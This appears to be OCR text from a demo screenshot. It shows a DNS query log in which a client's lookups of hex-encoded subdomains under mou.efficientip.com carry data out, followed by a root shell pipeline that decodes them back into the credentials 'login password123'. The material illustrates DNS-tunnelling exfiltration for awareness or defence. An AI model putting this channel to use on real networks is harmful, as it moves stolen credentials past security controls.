 client 192.168.57.42#53702 (302b32.jrkzt.mou.efficientip.com): query: 302b32.jrkzt.mou.efficientip.c
om IN AAAA +ED (172.16.100.140)
client 192.168.57.42#54269 (302b33.ucsif.mou.efficientip.com): query: 302b33.ucsif.mou.efficientip.c
om IN A +ED (172.16.100.140)
client 192.168.57.42#59806 (302b33.ucsif.mou.efficientip.com): query: 302b33.ucsif.mou.efficientip.c
om IN AAAA +ED (172.16.100.140)
root@mou:~#
root@mou:~#
root@mou:~#
root@mou:~#
root@mou:~# cat /var/log/querylog | cut -f 5 -d' ' | uniq | sed 's/\..*\.mou\.efficientip\.com/0a/g'
| sed 's/302b//g' | xxd -r -p
p
l
o
g
i
n
p
a
s
s
w
o
r
d
1
2
3
root@mou:~# _